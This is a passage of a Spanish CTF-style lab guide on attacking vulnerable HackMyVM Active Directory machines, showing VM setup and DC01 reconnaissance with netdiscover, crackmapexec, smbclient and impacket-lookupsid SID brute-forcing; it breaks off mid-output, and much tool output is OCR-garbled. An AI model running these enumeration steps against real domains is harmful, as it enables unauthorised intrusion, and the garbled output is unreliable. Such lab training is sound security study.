

## Hacking de distintos entornos de Active Directory

Laboratorio



## Contenido

| Instalación y configuración del LAB3          |
|-----------------------------------------------|
| Instalación de máquinas vulnerables HackMyVM3 |
| Posibles errores en el despliegue de las VMs3 |
| Máquina DC015                                 |
| 1. Reconocimiento5                            |
| 2. Explotación9                               |
| 3. Escalada de Privilegios12                  |
| Máquina DC0217                                |
| 1. Reconocimiento                             |
| 2. Explotación                                |
| 3. Escalada de Privilegios22                  |
| Máquina DC03                                  |
| 1. Reconocimiento                             |
| 2. Explotación                                |
| 3. Escalada de Privilegios                    |
| Máquina DC04                                  |
| 1. Reconocimiento                             |
| 2. Explotación                                |
| 3. Escalada de Privilegios                    |
| Autor de esta guía                            |
| Alejandro Fernández 43                        |



## Instalación y configuración del LAB

## Instalación de máquinas vulnerables HackMyVM.

<u>HackMyVM</u> es una plataforma gratuita que ofrece máquinas virtuales vulnerables para practicar hacking ético, pentesting y resolución de retos de ciberseguridad.

Antes de comenzar con la explotación de las máquinas de Active Directory (AD), es fundamental instalar correctamente las VMs en un entorno controlado.

Enlaces para descargar las máquinas vulnerables de la plataforma HackMyVM;

- https://hackmyvm.eu/machines/machine.php?vm=DC01
- https://hackmyvm.eu/machines/machine.php?vm=DC02
- <u>https://hackmyvm.eu/machines/machine.php?vm=DC03</u>
- https://hackmyvm.eu/machines/machine.php?vm=DC04

Una vez instaladas las máquinas, nos tenemos que asegurar de que el adaptador de red esté en adaptador puente o Red NAT, para tener visibilidad desde nuestra máquina atacante, la cual ha de tener el mismo adaptador de red que las máquinas vulnerables.

## Posibles errores en el despliegue de las VMs.

En alguna de las máquinas, en el momento de desplegarlas aparecía el siguiente error;





En mi caso lo soluciono cambiando el nombre de la MV y cambiando el adaptador de red a Red NAT.

| 😚 Oracle VM VirtualBox Administrador           |                                                                                  |              | - 🗆 X                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
| <u>A</u> rchivo <u>M</u> áquina Ay <u>u</u> da |                                                                                  |              |                                                                                                    |
| Herramientas                                   | 🗰 🕂 👬 Nueva Añadir Configuración Descar                                          | tar Mostrar  |                                                                                                    |
| ✓ New group                                    | 📃 General                                                                        |              | 📃 Previsualización                                                                                                    |
| CCYLUM<br>2013 ← Corriendo                     | Nombre: DCCYLUM<br>Sistema operativo: Windows 2022 (64-bit)<br>Grupos: New group |              | A Management and the second second se |
| DCCYLUM [Corriendo] - Oracle VM VirtualBox     | Sistema –                                                                        | - 🗆 X        |                                                                                                    |
| Archivo Máquina Ver Entrada Dispositivos Ayuda |                                                                                  |              |                                                                                                    |
|                                                | k                                                                                | <b>_</b>     |                                                                                                    |
| C:\Windows\system32\LogonUI.exe                |                                                                                  |              |                                                                                                    |
| Applying computer settings                     |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                |                                                                                  |              |                                                                                                    |
|                                                | 🧕 🗗 🌶 🗐 🖂 🏹 🚱                                                                    | CTRL DERECHA |                                                                                                    |

¡Problema resuelto!



## Máquina DC01

## 1. Reconocimiento

Lo primero que tenemos que hacer es identificar nuestro objetivo, ver la IP de la máquina vulnerable. En mi caso, lo hago con la herramienta netdiscover.

ip a sudo netdiscover -i eth0 -r 14.14.1.0/24



Una vez identificamos el host, con IP 14.14.1.28, vamos a realizar un escaneo de puertos con la herramienta NMAP, en concreto vamos a utilizar la herramienta automatizada para escaneos de NMAP <u>autonmap</u>.



Como era de esperar, al ser un DC hay muchos puertos abiertos.



Por el momento nos vamos a centrar en kerberos (88), rpc (135), smb (445), Idap (389) y, por último, vemos que tiene habilitado el puerto 5985, winrm.



Lo primero que hacemos es identificar el dominio y añadirlo en el fichero /etc/hosts.

crackmapexec smb 14.14.1.28



Tras intentar enumerar usuarios mediante LDAP, rpcclient o smb con null sessions o incluso con la herramienta kerbrute para ver usuarios válidos del dominio, no ha habido suerte, por lo que vamos a listar las carpetas compartidas y en un primer momento no se detecta nada interesante, por ello es muy importante realizar las enumeraciones con distintas herramientas.



smbclient -L //14.14.1.28/ -N
crackmapexec smb 14.14.1.28 -u '' -p '' -shares
crackmapexec smb 14.14.1.28 -u 'banyio' -p '' -shares

| ) smbcl | tent -L //14.14. | 1.28/ -N   |                   |                           |                  |                       |                            |                |               |
|---------|------------------|------------|-------------------|---------------------------|------------------|-----------------------|----------------------------|----------------|---------------|
|         | Sharename        | Туре       | Comment           |                           |                  |                       |                            |                |               |
|         | ADMTNE           | Dick       | Pomoto Admin      |                           |                  |                       |                            |                |               |
|         | hackun           | Dick       | Nello Le Admitti  |                           |                  |                       |                            |                |               |
|         | C\$              | Disk       | Default share     |                           |                  |                       |                            |                |               |
|         | IPCS             | IPC        | Remote IPC        |                           |                  |                       |                            |                |               |
|         | NETLOGON         | Disk       | Logon server shar | e                         |                  |                       |                            |                |               |
|         | SYSVOL           | Disk       | Logon server shar | e                         |                  |                       |                            |                |               |
|         | Users            | Disk       |                   |                           |                  |                       |                            |                |               |
| Reconne | cting with SMB1  | for workgr | oup listing.      |                           |                  |                       |                            |                |               |
| do_conn | ect: Connection  | to 14.14.1 | .28 failed (Error | NT_STATUS_RESOL           | RCE_NAME_NOT_FOU | ND)                   |                            |                |               |
| Unable  | to connect with  | SMB1 no    | workgroup availab | le                        |                  |                       |                            |                |               |
| ) crack | mapexec smb 14.1 | 4.1.28 -u  | -p shares         |                           |                  |                       |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | <pre>[*] Windows Se</pre> | rver 2022 Build  | 20348 x64 (name:DC01) | (domain:SOUPEDECODE.LOCAL) | (signing:True) | (SMBv1:False) |
| SMB     | 14.14.1.28       | 445        | DC01              | [-] SOUPEDECOD            | E.LOCAL\: STATUS | _ACCESS_DENIED        |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | [-] Error enum            | erating shares:  | Error occurs while re | ading from remote(104)     |                |               |
| ) crack | mapexec smb 14.1 | 4.1.28 -u  | 'banyto' -ps      | hares                     |                  |                       |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | [*] Windows Se            | rver 2022 Build  | 20348 x64 (name:DC01) | (domain:SOUPEDECODE.LOCAL) | (signing:True) | (SMBv1:False) |
| SMB     | 14.14.1.28       | 445        | DC01              | [+] SOUPEDECOL            | E.LOCAL\banyio:  |                       |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | [+] Enumerated            | shares           | 2000 Conta Conta      |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | Share                     | Permissions      | Remark                |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              |                           |                  |                       |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | ADMINS                    |                  | Remote Admin          |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | Баскир                    |                  | BU ANNO A TORONOOT    |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | CS                        | 0540             | Default share         |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | Thes                      | READ             | Remote IPC            |                            |                |               |
| SMB     | 14.14.1.28       | 445        | DC01              | NETLUGUN                  |                  | Logon server share    |                            |                |               |
| SMD     | 14.14.1.20       | 440        | DC01              | STSVUL                    |                  | Logon server snare    |                            |                |               |
| 200     | 14.14.1.20       | 442        | DC01              | users                     |                  |                       |                            |                |               |
| 75      | w/Desktop/DC01   |            |                   |                           |                  |                       |                            |                |               |
|         | Coprime          |            |                   |                           |                  |                       |                            |                |               |

Como podemos ver, hay muchas carpetas compartidas, pero solo tenemos permisos de lectura para IPC. Vamos a realizar alguna búsqueda a ver que podemos enumerar con este recurso compartido, y en <u>hacktricks</u> encontramos que hay una herramienta de impacket, lookupsid con la cual podemos enumerar los usuarios del domino.

impacket-lookupsid banyio@14.14.1.28

| <pre>Impacket v0.12.0.dev1 - Copyright 2023 Fortra Password: [*] Brute forcing SIDs at 14.14.1.28 [*] Brute forcing SIDs at 14.14.1.28 [*] StringBinding ncacn_np:14.14.1.28 [*] StringBinding ncacn_np:14.14.1.28 [*] StringBinding ncacn_np:14.14.1.28 [*] Domain SID is: S-1-5-21-2986908474-46765180-2505414164 d96: SOUPEDECODEVAdministrator (SidTypeUser) S00: SOUPEDECODEVadministrator (SidTypeUser) S00: SOUPEDECODEVadministrator (SidTypeGroup) S00: SOUPEDECODEVadministrator (SidTypeGroup) S11: SOUPEDECODEVadmain Guests (SidTypeGroup) S12: SOUPEDECODEVadmini Guests (SidTypeGroup) S13: SOUPEDECODEVadministrators (SidTypeGroup) S14: SOUPEDECODEVadministrators (SidTypeGroup) S15: SOUPEDECODEVadministors (SidTypeGroup) S16: SOUPEDECODEVadministors (SidTypeGroup) S17: SOUPEDECODEVadministors (SidTypeGroup) S18: SOUPEDECODEVadministors (SidTypeGroup) S18: SOUPEDECODEVadministor (SidTypeGroup) S19: SOUPEDECODEVadministor (SidTypeGroup) S20: SOUPEDECODEVadministor (SidTypeGroup) S21: SOUPEDECODEVadministor (SidTypeGroup) S22: SOUPEDECODEVadministor (SidTypeGroup) S22: SOUPEDECODEVadministor (SidTypeGroup) S23: SOUPEDECODEVex Adminis (SidTypeGroup) S24: SOUPEDECODEVAdministor (SidTypeGroup) S25: SOUPEDECODEVAdministingeGroup) S25: SOUPEDECODEVAdministingeGroup) S26: SOUPEDECODEVAdministingeGroup) S27: SOUPEDECODEVAdministingeGroup) S27: SOUPEDECODEVAdministingeGroup) S27: SOUPEDECODEVAdministingeGroup) S27: SOUPEDECODEVAdministingeGroup) S27: SOUPEDECODEVAdministingeGroup) S28: SOUPEDECODEVAdministingeGroup) S29: SOUPEDECODEVAdministingeGroup) S29: SOUPEDECODEVAdmin</pre>                                                                                                    | ) impacket-looku | psid banvio@14.14.1.28                                                                                          |
|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|
| <pre>Password:<br/>[*] Brute forcing SIDs at 14.14.1.28<br/>[*] StringBinding ncacn_np:14.14.1.28[\pipe\lsarpc]<br/>[*] Domain SID is: S-1-5-21.2969980474-6765188-2585414164<br/>496: SOUPEDECODE\Leterprise Read-only Domain Controllers (SidTypeGroup)<br/>500: SOUPEDECODE\Leterprise Read-only Domain Controllers (SidTypeGroup)<br/>501: SOUPEDECODE\Lomain Admins (SidTypeGroup)<br/>512: SOUPEDECODE\Domain Admins (SidTypeGroup)<br/>513: SOUPEDECODE\Domain Admins (SidTypeGroup)<br/>514: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>515: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>515: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>516: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>517: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>518: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>519: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>519: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>521: SOUPEDECODE\Comead-only Domain Controllers (SidTypeGroup)<br/>522: SOUPEDECODE\Chead-only Domain Controllers (SidTypeGroup)<br/>522: SOUPEDECODE\Chead-only Domain Controllers (SidTypeGroup)<br/>525: SOUPEDECODE\Chead-only Domain Controllers (SidTypeGroup)<br/>526: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>527: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>528: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>529: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>532: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>532: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>533: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>533: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>534: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>535: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>535: SOUPEDECODE\Leterprise Key Admins (SidTypeGroup)<br/>535: SOUPEDECODE\Leterprise Key Admins (SidTypeUser)<br/>1104: SOUPEDECODE\Leterprise Key Admins (SidTypeUser)<br/>1104: SOUPEDECODE\Leterprise Key Admins (SidTypeUser)<br/>1104: SOUPEDECODE\Leterprise Key Admins (SidTypeUser)<br/>1104: SOUPEDECODE\Leterprise KidTypeUser)<br/>1111: SOUPEDECODE\Leterprise (SidTypeUser)<br/>1114: SOUPEDE</pre>                                             | Impacket v0.12.0 | .dev1 - Copyright 2023 Fortra                                                                                   |
| Password:<br>[*] Brute forcing SIDs at 14.14.1.28<br>[*] Domain SID \s: S-1-5-21-2986980474-46765180-2505414164<br>Weight StringBinding ncacn_np:14.14.1.28<br>[*] Domain SID \s: S-1-5-21-2986980474-46765180-2505414164<br>Weight StringBinding ncacn_np:14.14.1.28<br>[*] Domain SID \s: S-1-5-21-2986980474-46765180-2505414164<br>Weight StringBinding ncacn_np:14.14.1.28<br>StringBinding ncacn_np:14.14.1.28<br>Weight StringBinding ncacn_np:14.14.1.28<br>[*] Domain SID \s: S-1-5-21-2986980474-46765180-2505414164<br>Weight StringBinding ncacn_np:14.14.128<br>Weight StringBinding ncacn_np:14.14.128<br>Weight StringBinding ncacn_np:14.14.128<br>Weight StringBinding ncacn_np:14.14.128<br>StringBinding ncacn_np:14.14.14.28<br>StringBinding ncacn_np:14.14.14.28<br>StringBinding ncacn_np                                                                                                    |                  | the second second second second second second second second second second second second second second second se |
| <pre>[*] Brute forcing SIDs at 14.14.1.28<br/>[*] StringBinding nearn.gp:14.14.1.28<br/>[*] Domain SID is: S-1-5-21-2986980474-46765180-2505414164<br/>498: SOUPEDECODEVENterprise Read-only Domain Controllers (SidTypeGroup)<br/>500: SOUPEDECODEVENterf (SidTypeUser)<br/>501: SOUPEDECODEVENtaf (SidTypeUser)<br/>502: SOUPEDECODEVENtaf (SidTypeOroup)<br/>513: SOUPEDECODEVENtaf (SidTypeGroup)<br/>514: SOUPEDECODEVENDmain Users (SidTypeGroup)<br/>515: SOUPEDECODEVENDmain Guests (SidTypeGroup)<br/>515: SOUPEDECODEVENDmain Guests (SidTypeGroup)<br/>516: SOUPEDECODEVENDmain Guests (SidTypeGroup)<br/>517: SOUPEDECODEVENDmain Guests (SidTypeGroup)<br/>518: SOUPEDECODEVENDmain Guests (SidTypeGroup)<br/>519: SOUPEDECODEVENDmain (SidTypeGroup)<br/>510: SOUPEDECODEVENT Fublishers (SidTypeGroup)<br/>510: SOUPEDECODEVENterprise Admins (SidTypeGroup)<br/>521: SOUPEDECODEVENterprise Admins (SidTypeGroup)<br/>522: SOUPEDECODEVENterprise Admins (SidTypeGroup)<br/>522: SOUPEDECODEVENterprise Admins (SidTypeGroup)<br/>523: SOUPEDECODEVENterprise Admins (SidTypeGroup)<br/>524: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>525: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>526: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>527: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>528: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>529: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVENterprise Key Admins (</pre>                                         | Password:        |                                                                                                    |
